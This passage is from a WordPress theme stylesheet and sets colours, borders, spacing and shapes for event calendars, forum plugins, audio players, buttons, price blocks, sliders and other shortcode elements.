------------------------------------------------------- */
.tribe-events-calendar thead th {
    background-color: #34b8c0;
}

#tribe-bar-form .tribe-bar-submit input[type="submit"] {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.tribe-events-tooltip {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.single-tribe_events .tribe-events-event-image {
    overflow: hidden;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}

/* Buttons */
a.tribe-events-read-more,
.tribe-events-button,
.tribe-events-nav-previous a,
.tribe-events-nav-next a,
.tribe-events-widget-link a,
.tribe-events-viewmore a {
    display: inline-block;
    text-align: center;
    padding: 0.85em 1.15em;
    font-size: 0.875em;
    line-height: 1.3em;
    font-weight: 700;
    margin: 0 0 4px 4px;
    border: none;
    background-color: #34b8c0;
    color: #ffffff;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
}

a.tribe-events-read-more:hover,
.tribe-events-button:hover,
.tribe-events-nav-previous a:hover,
.tribe-events-nav-next a:hover,
.tribe-events-widget-link a:hover,
.tribe-events-viewmore a:hover {
    border: none;
    background-color: #ffb20e;
    color: #ffffff;
}




/* 13.4 BB Press and Buddy Press
------------------------------------------------------- */

/* Lists */
#bbpress-forums fieldset.bbp-form,
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

/* Buttons */
#bbpress-forums div.bbp-topic-content a,
#buddypress button,
#buddypress a.button,
#buddypress input[type="submit"],
#buddypress input[type="button"],
#buddypress input[type="reset"],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
a.bp-title-button,
#buddypress div.item-list-tabs ul li.selected a {
    display: inline-block;
    text-align: center;
    padding: 0.85em 1.15em !important;
    font-size: 0.875em;
    line-height: 1.3em;
    font-weight: 700;
    margin: 0 0 4px 4px;
    border: none;
    background: #34b8c0;
    color: #ffffff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
}

#bbpress-forums div.bbp-topic-content a:hover,
#buddypress button:hover,
#buddypress a.button:hover,
#buddypress input[type="submit"]:hover,
#buddypress input[type="button"]:hover,
#buddypress input[type="reset"]:hover,
#buddypress ul.button-nav li a:hover,
#buddypress div.generic-button a:hover,
#buddypress .comment-reply-link:hover,
a.bp-title-button:hover,
#buddypress div.item-list-tabs ul li.selected a:hover {
    border: none;
    background: #34b8c0;
    color: #ffffff;
}

#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span {
    font-size: 0.875em;
    padding: 0.85em 1.15em;
    line-height: 1.3em;
    margin: 0 0 4px 4px;
}

/* Images */
.bbpress img.avatar,
.buddypress img.avatar {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.bbpress img.avatar-14,
.buddypress img.avatar-14 {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.bbpress img.avatar-50,
.bbpress img.avatar-100,
.bbpress img.avatar-150,
.buddypress img.avatar-50,
.buddypress img.avatar-100,
.buddypress img.avatar-150 {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}





/* 14. Predefined classes for users
-------------------------------------------------------------- */
.texture_bg_green,
.texture_bg_dark {
    background-image: url(images/bg_dark.jpg);
}

.texture_bg_blue,
.texture_bg_light {
    background-image: url(images/bg_light.jpg);
}

.texture_bg_yellow {
    background-image: url(images/bg_yellow.jpg);
}

.texture_bg_slider:after,
.texture_bg_slider_full:after {
    content: ' ';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 1;
    background: url(images/texture_top.png) center top repeat-x, url(images/texture_slider.png) left top repeat;
}

.texture_bg_slider_full:after {
    background: url(images/texture_center.png) center center no-repeat, url(images/texture_top.png) center top repeat-x, url(images/texture_slider.png) left top repeat;
}




/* 15. Shortcodes
-------------------------------------------------------------- */
/*Social*/
.copyright_wrap .sc_socials.sc_socials_size_small .sc_socials_item {
    margin-left: 0.15em;
}

.copyright_wrap .sc_socials.sc_socials_size_small a {
    padding-top: 0;
    width: 1.2em;
    height: 1.2em;
    font-size: 1.5em;
}

.copyright_wrap .sc_socials.sc_socials_size_small a .sc_icon_shape_round {
    padding: 0;
}

.copyright_wrap .sc_socials.sc_socials_size_small a .sc_icon_shape_round:after {
    display: none;
}

.sc_socials.sc_socials_size_small a {
    width: 2em;
    height: 1.4em;
    overflow: visible;
    padding-top: 0.6em;
    color: #b9b9b9;
    font-size: 2em;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin: 0;
    text-align: center;
}

.sc_socials.sc_socials_size_small a:hover {
    color: #3ebac2;
}

.sc_socials.sc_socials_size_large .sc_socials_item {
    margin-right: 1em;
}

.sc_socials.sc_socials_size_large .sc_icon {
    font-size: 1.5em;
    border-color: #3ebac2;
    border-width: 2px;
    padding: 0.5em;
}

.footer_copyright {
    color: #979797;
    float: left;
}

.copyright_wrap .sc_socials {
    float: right;
}

/* Accordion */
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    position: absolute;
}

.sc_accordion.sc_accordion_style_1 {
    background: #ffffff;
    border-color: #f9f9f9;
}

.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    padding-top: 0.3em;
    padding-left: 1.6em;
}

.sc_accordion .sc_accordion_item .sc_accordion_content {
    padding: 1.6em 4em 2em 2.2em;
}

.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active {
    color: #34b8c0;
    border-color: #f9f9f9;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
}

.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_icon {
    padding: 0 0.7em;
}

.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    background-color: #ffffff;
}

.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover {
    color: #34b8c0;
    border-color: #f9f9f9;
}

.sc_accordion.sc_accordion_style_1 .sc_accordion_icon.sc_accordion_icon_closed:before {
    color: #dadada;
    border: 2px solid #dadada;
}

.sc_accordion.sc_accordion_style_1 .sc_accordion_icon:before {
    color: #34b8c0;
    font-size: 0.5em;
    border: 2px solid #34b8c0;
    padding: 0.3em 1.3em 0.3em 1.3em;
    line-height: 3em;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_content {
    border: 1px solid #f9f9f9;
    border-top-width: 0;
    -webkit-border-bottom-left-radius: 0px;
    -moz-border-bottom-left-radius: 0px;
    border-bottom-left-radius: 0px;
    -webkit-border-bottom-right-radius: 0px;
    -moz-border-bottom-right-radius: 0px;
    border-bottom-right-radius: 0px;
}


.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    border: 2px solid #34b8c0;
    color: #34b8c0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_content {
    border: 1px solid #e4e7e8;
    position: relative;
    padding: 2em 2.8em 2.4em 2.9em;
}

.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title {
    overflow: visible;
    margin-top: 0.7em
}

.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_closed {
    float: right;
    width: 2em;
    height: 2em;
    display: block;
    border: none;
    margin-top: 0.5em;
    z-index: 1000;
    position: absolute;
    top: 0;
    right: 0;
}

.sc_accordion.sc_accordion_style_2 .sc_accordion_item.sc_active .sc_accordion_closed:after {
    content: '';
    height: 100%;
    width: 100%;
    position: absolute;
    top: 1px;
    right: 0;
    border-bottom: 1px solid #f9f9f9;
    z-index: 9999;
    overflow: visible;
}

.sc_accordion.sc_accordion_style_2 .sc_accordion_item.sc_active .sc_accordion_closed {
    border: 1px solid #e4e7e8;
    border-bottom: none;
}

.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_closed:before {
    font-family: fontello;
    content: '\e92b';
    font-size: 0.3em;
    vertical-align: top;
    line-height: 7em;
    padding: 0em 0em 0em 3em;
}

.sc_accordion.sc_accordion_style_2 .sc_active .sc_accordion_closed:before {
    font-family: fontello;
    content: '\e8e2';
}

/* Audio */
.sc_audio .sc_audio_author_name {
    color: #34b8c0;
}

.sc_audio .sc_audio_author {
    margin: 0;
}

.sc_audio .sc_audio_title {
    line-height: 1em;
}

.sc_audio.sc_audio_info {
    padding: 40px 0px 0px;
}

.mejs-horizontal-volume-current:after {
    display: block;
    content: '';
    width: 8px;
    height: 8px;
    position: absolute;
    right: -2px;
    background-color: #34b8c0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    z-index: 1000;
    top: -2px;
}

.mejs-controls .mejs-time-rail .mejs-time-total {
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
    margin-top: 6px !important;
}

.mejs-controls .mejs-time-rail .mejs-time-total,
.mejs-controls .mejs-time-rail .mejs-time-buffering,
.mejs-controls .mejs-time-rail .mejs-time-loaded,
.mejs-controls .mejs-time-rail .mejs-time-current {
    height: 8px !important;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,
.mejs-controls .mejs-time-rail .mejs-time-total:before {
    content: " ";
    display: block;
    position: absolute;
    left: -2px;
    top: -2px;
    bottom: -2px;
    right: -2px;
    border: 1px solid #575757;
}

.mejs-container .mejs-controls {
    height: 100% !important;
    background: #ffffff !important;
}

.mejs-container .mejs-controls .mejs-time {
    color: #999999 !important;
    font-size: 14px !important;

}

.mejs-container .mejs-controls .mejs-playpause-button {
    background: #34b8c0;
    height: 67px;
    width: 67px;
}

.mejs-controls .mejs-playpause-button button {
    margin: 25px !important;
}

.mejs-container .mejs-controls .mejs-time {
    padding-top: 10px !important;
    margin: 18px !important;
    margin-right: 4px !important;
}

.mejs-controls div.mejs-time-rail {
    margin-top: 13px !important;
    border: none !important;
}

.mejs-controls .mejs-volume-button {
    height: 67px !important;
    width: 37px !important;
    margin-right: 30px !important;
}

.mejs-controls .mejs-volume-button button {
    margin-top: 25px !important;
}

.mejs-controls a.mejs-horizontal-volume-slider {
    margin-right: 28px !important;
    margin-top: 15px !important;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    height: 4px !important;
}

.mejs-controls .mejs-time-rail span,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    height: 4px !important;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.mejs-controls .mejs-time-rail .mejs-time-current {
    background: #34b8c0 !important;
}

.mejs-controls .mejs-time-rail .mejs-time-total,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background: #f6f6f6 !important;
}

.mejs-controls .mejs-time-rail .mejs-time-loaded {
    background: #f6f6f6 !important;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,
.mejs-controls .mejs-time-rail .mejs-time-total:before {
    border: none !important;
}

.mejs-controls .mejs-time-rail .mejs-time-float {
    height: 14px !important;
}


/* Button */
input[type="submit"],
input[type="button"],
button,
.sc_button {
    -webkit-border-radius: 3em;
    -moz-border-radius: 3em;
    border-radius: 3em;
}

.wp-block-search__button,
.wp-block-button:not(.is-style-outline) .wp-block-button__link,
input[type="submit"],
input[type="button"],
button,
.sc_button.sc_button_style_filled {
    border: none;
    background-color: #6f51c7;
    color: #ffffff;
    margin-left: 4px;
    margin-bottom: 4px;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover {
    border-color: #6f51c7;
    color: #6f51c7;
}

.sc_button.sc_button_style_filled.sc_button_bg_menu {
    background-color: #34b8c0;
}

.sc_button.sc_button_style_filled.sc_button_bg_user {
    background-color: #ffb20e;
}

.wp-block-search__button:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
button:hover,
.sc_button.sc_button_style_filled:hover {
    background: #b4a5e0 !important;
}

.sc_button.sc_button_style_border {
    border: 2px solid #34b8c0;
    color: #34b8c0;
}

.sc_button.sc_button_size_large {
    font-size: 1.2em;
    font-weight: 400;
    padding: 1.25em 2.25em;
}

.sc_button.sc_button_size_medium {
    font-size: 0.93em;
    font-weight: 700;
    padding: 1.25em 2.25em;
}

.sc_button.sc_button_size_small {
    font-size: 0.87em;
    font-weight: 700;
    padding: 0.5em 1.25em;
}


/* Blogger */
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    background-color: #34b8c0;
    border-color: #34b8c0;
    color: #ffffff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
    border-color: #ffffff;
}

.sc_blogger .post_featured img {
    border: 15px solid #f6f6f6;
    min-height: 250px;
}

.ih-item.circle .img:before {
    display: none !important;
}

.ih-item.circle .info .post_title {
    margin: 33% 10% 1em !important;
    text-shadow: none !important;
    font-size: 1.333em !important;
}

.ih-item.circle .info p {
    border-top: none !important;
    padding-top: 0 !important;
    font-style: normal !important;
    font-size: 1em !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
}

/* Countdown Style 1 */
.sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
    font-size: 2.45em;
    font-weight: 100;
    height: 2.45em;
    line-height: 2.45em;
    color: #34b8c0;
    margin-bottom: 6px;
}

.sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    width: 2.45em;
    border: 6px solid #ffffff;
    background-color: #f4f7f9;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.sc_countdown.sc_countdown_style_1 .sc_countdown_label {
    color: #34b8c0;
    font-weight: 400;
}

/* Countdown Style 2 */
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits,
.sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
    font-size: 3em;
    font-weight: 700;
    height: 1.3542em;
    line-height: 1.3542em;

}

.sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
    color: rgba(30, 170, 206, 0.8);
    font-weight: 300;
}

.sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
    display: inline-block;
    text-align: center;
    width: 1.1458em;
    color: #ffffff;
    background-color: rgba(30, 170, 206, 0.5);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.sc_countdown.sc_countdown_style_2 .sc_countdown_digits span + span {
    margin-left: 2px;
}

.sc_countdown.sc_countdown_style_2 .sc_countdown_label {
    color: rgba(30, 170, 206, 0.8);
    font-weight: 400;
}

/* Dropcaps */
.sc_dropcaps .sc_dropcaps_item {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    overflow: hidden;
    color: #fff;
}

.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
    font-size: 3.25em;
    font-weight: 800;
    color: #34b8c0;
    margin-bottom: 0;
    padding: 0;
}

.sc_dropcaps.sc_dropcaps_style_2 {
    display: inline-block;
    margin-left: 5em;
}

.sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
    font-size: 4.67em;
    font-weight: 800;
    color: #6f51c7;
    position: absolute;
    left: -0.1em;
}

.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
    font-size: 3.25em;
    font-weight: 800;
    color: #222222;
    margin-bottom: 0;
    padding: 0;
}

.sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
    font-size: 2.33em;
    font-weight: 800;
    color: #ffffff;
    margin-bottom: 0;
    margin-right: 0.6em;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #34b8c0;
    display: inline-block;
    padding: 4px;
    text-align: center;
    width: 1.5em;
    height: 1.5em;
    line-height: 1.5em;
}



/* Emailer */
.sc_emailer {
    overflow: hidden;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
}

.sc_emailer.sc_emailer_opened {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.sc_emailer input {
    background-color: transparent;
}



/* Highlight */
.sc_highlight_style_1 {
    color: #ffffff;
    background-color: #34b8c0;
    padding: 0.15em 0.35em;
    -webkit-border-radius: 0.2em;
    -moz-border-radius: 0.2em;
    border-radius: 0.2em;
}

.sc_highlight_style_2 {
    color: #34b8c0;
    padding: 0.1em 0.2em;
    border: 0.15em solid #34b8c0;
    -webkit-border-radius: 0.2em;
    -moz-border-radius: 0.2em;
    border-radius: 0.2em;
}

.sc_highlight_style_3 {
    color: #ffffff;
    background-color: #6f51c7;
    padding: 0.15em 0.35em;
    -webkit-border-radius: 0.2em;
    -moz-border-radius: 0.2em;
    border-radius: 0.2em;
}

.sc_tooltip_parent {
    color: #34b8c0;
    text-decoration: none;
    border-bottom: 1px dotted #34b8c0;
    position: relative;
    display: inline-block;
}

/* WP Gallery */
.gallery .gallery-item a img {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}


/* Google map */
.sc_googlemap {
    overflow: hidden;
}



/* Icon */
.sc_icon_shape_square,
a .sc_icon_shape_square:after {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.sc_icon_bg_link {
    color: #34b8c0;
}

.sc_icon_bg_menu {
    color: #34b8c0;
}

.sc_icon_bg_user {
    color: #34b8c0;
}

.sc_icon.sc_icon_bg_link:hover,
a:hover .sc_icon.sc_icon_bg_link {
    color: #b4a5e0;
}

.sc_icon.sc_icon_bg_menu:hover,
a:hover .sc_icon.sc_icon_bg_menu {
    color: #34b8c0;
}

.sc_icon.sc_icon_bg_user:hover,
a:hover .sc_icon.sc_icon_bg_user {
    color: #b4a5e0;
}

.sc_icon_shape_round.sc_icon_bg_link,
.sc_icon_shape_square.sc_icon_bg_link {
    background-color: #34b8c0;
    border-color: #34b8c0;
    color: #ffffff;
}

.sc_icon_shape_round.sc_icon_bg_menu,
.sc_icon_shape_square.sc_icon_bg_menu {
    background-color: #34b8c0;
    border-color: #34b8c0;
    color: #ffffff;
}

.sc_icon_shape_round.sc_icon_bg_user,
.sc_icon_shape_square.sc_icon_bg_user {
    background-color: #ffb20e;
    border-color: #ffb20e;
    color: #ffffff;
}

.sc_icon_shape_round.sc_icon_bg_link:hover,
.sc_icon_shape_square.sc_icon_bg_link:hover,
a:hover .sc_icon_shape_round.sc_icon_bg_link,
a:hover .sc_icon_shape_square.sc_icon_bg_link {
    color: #34b8c0;
}

.sc_icon_shape_round.sc_icon_bg_menu:hover,
.sc_icon_shape_square.sc_icon_bg_menu:hover,
a:hover .sc_icon_shape_round.sc_icon_bg_menu,
a:hover .sc_icon_shape_square.sc_icon_bg_menu {
    color: #34b8c0;
}

.sc_icon_shape_round.sc_icon_bg_user:hover,
.sc_icon_shape_square.sc_icon_bg_user:hover,
a:hover .sc_icon_shape_round.sc_icon_bg_user,
a:hover .sc_icon_shape_square.sc_icon_bg_user {
    color: #ffb20e;
}

.sc_icon_shadow {
    display: block;
    position: absolute;
    z-index: 10;
    font-size: 39px;
    width: 2em;
    height: 2em;
    margin-top: 1.3em;
    border: 10px solid #f9f9f9;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}


/* Image */
figure,
.sc_image {
    overflow: hidden;
}

figure figcaption,
.sc_image figcaption {
    font-size: 1em;
    color: #ffffff;
    background: #34b8c0;
    display: block;
    margin: 0;
    text-align: center;

}

figure figcaption a,
.sc_image figcaption a {
    color: #4443a2;
}

.sc_image .figcaption_image_title {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
}

.sc_image .figcaption_image_title:hover {
    cursor: default;
}


/* Infobox */
.sc_infobox {
    color: #ffffff;
    font-size: 0.866em;
}

.sc_infobox b {
    font-size: 1.154em;
    padding-right: 1em;
}

.sc_infobox.sc_infobox_style_regular {
    background-color: #34b8c0;
    padding-top: 1.3em;
    padding-bottom: 1.3em;
}

.sc_infobox.sc_infobox_style_info {
    background-color: #ffffff;
    color: #999999;
}

.sc_infobox.sc_infobox_style_info b {
    color: #282828;
}

.sc_infobox.sc_infobox_style_success {
    background-color: #4443a2;
}

.sc_infobox.sc_infobox_style_error {
    background-color: #ff672b;
}

.sc_infobox.sc_infobox_style_result {
    background-color: #34b8c0;
}

.sc_infobox.sc_infobox_closeable:after {
    right: 3.45em;
}

/* List */
.sc_list_style_iconed li:before,
.sc_list_style_iconed .sc_list_icon {
    font-size: 0.7em;
}

.sc_list_style_ol {
    list-style-type: none;
    counter-reset: num;
}

.sc_list_style_ol > li::before {
    content: counter(num) '. ';
    counter-increment: num;
    color: #34b8c0;
    margin-right: 1em;
}

.sc_list_style_ul > li {
    list-style-type: none;
}

.sc_list.wide-list {
    font-size: 1.1333em;
}

.sc_list.wide-list li {
    padding-left: 2.5em;
}

.sc_list.wide-list .sc_list_icon {
    font-size: 1.5em;
}

.sc_list_style_ul > li:before {
    content: '\e91d';
    font-family: fontello;
    color: #000000;
    margin-right: 2em;
    font-size: 0.4em;
    background: #ececec;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    padding: 0.5em 0.7em;
    vertical-align: middle;
}

/* Line */
.sc_line {
    margin-top: 0em;
    margin-bottom: 0em;
}


/* Number */
.sc_number_item {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}


/* Popup */
.sc_popup:before {
    background-color: #34b8c0;
}


/* Price block */
.sc_price_block {
    position: relative;
    padding-bottom: 30px;
}

.sc_price_block .sc_price_block_money {
    background: #ffffff;
    color: #000000 !important;
}

.sc_price_block .sc_price_block_money * {
    background: #ffffff;
    color: #000000 !important;
}

.sc_price_block .sc_price_block_money .sc_price {
    padding-top: 0.8em;
}

.sc_price_block .sc_price_block_money .sc_price_currency {
    font-weight: 700 !important;
    font-size: 1.25em !important;
    line-height: 1em !important;
    display: inline-block;
    vertical-align: top;
    margin-top: 1.5em;
}

.sc_price_block .sc_price_block_money .sc_price_money {
    font-size: 3em !important;
}

.sc_price_block .sc_price_block_money {
    font-weight: 700 !important;
}

.sc_price_block .sc_price_block_description {
    background: #ffffff !important;
    height: auto !important;
    text-align: left !important;
    font-size: 1em !important;
    padding: 0 0 2.9em !important;

}

.sc_price_block .sc_price_block_description li {
    padding-bottom: 0.45em !important;
}

.sc_price_block .sc_price_block_description li:last-child {
    border: none !important;
}

.sc_price_block .sc_price_block_link {
    background: none;
    height: auto !important;
    padding: 0 !important;
    position: absolute;
    overflow: hidden;
    width: 100%;
    margin-top: -2.25em;
}

.sc_price_block .sc_price_block_link .sc_button {
    background-color: #34b8c0;
    font-size: 1.33em;
}

.sc_price_block .sc_price_block_title {
    position: relative !important;
    background-color: #34b8c0 !important;
    text-align: center !important;
    font-size: 1.67em !important;
    line-height: 2.4571em !important;
    min-height: 2.4571em !important;
    padding: 0.75em !important;
}

.sc_price_block .sc_price_block_title:after {
    content: '\e92b';
    font-family: fontello;
    position: absolute;
    width: 1em;
    height: 1em;
    bottom: -1em;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    border-radius: 50%;
    border: 2px solid;
    z-index: 2;
    line-height: 1.1em;
    font-size: 0.5em;
    padding: 0.3em;
    background: white;
}

.sc_price_block .sc_price_block_title:before {
    content: '';
    position: absolute;
    width: 2.5em;
    height: 2.5em;
    bottom: -1.3em;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    border-radius: 50%;
    z-index: 2;
    font-size: 0.5em;
    background: white;
}

.sc_price_block.sc_price_block_style_2 {
    background-color: #34b8c0;
}

.sc_price_block.sc_price_block_style_3 {
    background-color: #ffb20e;
}

.sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button:hover {
    background-color: #ef631f !important;
}


/* Scroll controls */
.sc_scroll_controls_wrap a {
    color: #ffffff;
    background-color: #34b8c0;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    -webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
}

.sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
    background-color: #34b8c0;
}

.sc_scroll_controls_wrap a:hover {
    color: #ffffff;
    background-color: #34b8c0;
}


/* Skills */
.sc_skills.sc_skills_bar.sc_skills_horizontal {
    padding-top: 1.333em;
}

.sc_skills_bar .sc_skills_item {
    height: 1.15em;
    line-height: 1.15em;
    margin-bottom: 1em;
    overflow: visible;
    margin-right: 3em;
}

.sc_skills_bar .sc_skills_item .sc_skills_count {
    height: 100%;
    line-height: 110%;
}

.sc_skills_bar.sc_skills_horizontal .sc_skills_total {
    height: 100%;
    line-height: 110%;
    margin-right: -3em;
}

.sc_skills_bar .sc_skills_info {
    margin-top: 0em;
}

.sc_skills_bar .sc_skills_item .sc_skills_count,
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
    background-color: #34b8c0;
}

.sc_skills_bar .sc_skills_item .sc_skills_count {
    border-color: #34b8c0;
    margin-right: 3em;
}

.sc_skills_bar .sc_skills_info .sc_skills_label {
    line-height: 1.15em;
    font-weight: 900;
}

.sc_skills_legend_marker {
    overflow: visible;
    position: relative;
    margin-left: 5px;
    margin-right: 20px;
    margin-top: 30px;
}

.sc_skills_legend_marker:after {
    content: '';
    position: absolute;
    width: 12px;
    height: 12px;
    border: 2px solid;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    top: -5px;
    left: -5px;
}

.pie_diagram_max_value {
    position: absolute;
    top: 43%;
    left: 39%;
    font-size: 20px;
    color: #222222;
}

.sc_skills_pie.sc_skills_compact_on .sc_skills_item {
    position: relative;
}

/* Slider */
.sc_slider {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.slider_wrap .sc_slider,
.isotope_wrap .sc_slider,
.related_wrap .sc_slider {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.sc_slider_controls_wrap a {
    background-color: #34b8c0;
    color: #ffffff;
}

.sc_slider_controls_wrap a:hover {
    background-color: #34b8c0;
    color: #ffffff;
}

.sc_slider_controls_wrap a:active {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-transform: translateX(-2px) translateY(1px);
    -moz-transform: translateX(-2px) translateY(1px);
    transform: translateX(-2px) translateY(1px);
}

.sc_slider_swiper .sc_slider_info {
    background-color: rgba(30, 170, 206, 0.8) !important;
}

.sc_slider_pagination_area .sc_slider_pagination .post_item {
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
}

.sc_slider_pagination.widget_area .post_item + .post_item {
    border-top: 1px solid #ccc;
}

.sc_slider_swiper .sc_slider_pagination_wrap span {
    background-color: #34b8c0;
}

.sc_slider_swiper .sc_slider_pagination_wrap span:hover,
.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch {
    background-color: transparent;
    border-color: #34b8c0;
    border-width: 2px;
}

/* Tabs */
.sc_tabs_icon {
    padding: 0.1em;
    margin-right: 0.5em;
    border: 2px solid #c7c7c7;
    background-color: #ffffff;
    color: #c7c7c7;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.ui-state-active .sc_tabs_icon {
    border: 2px solid #34b8c0;
    color: #34b8c0;
}

.sc_tabs.sc_tabs_style_1 li {
    background: #ffffff;
}

.sc_tabs.sc_tabs_style_1 ul {
    background: #f9f9f9;
}

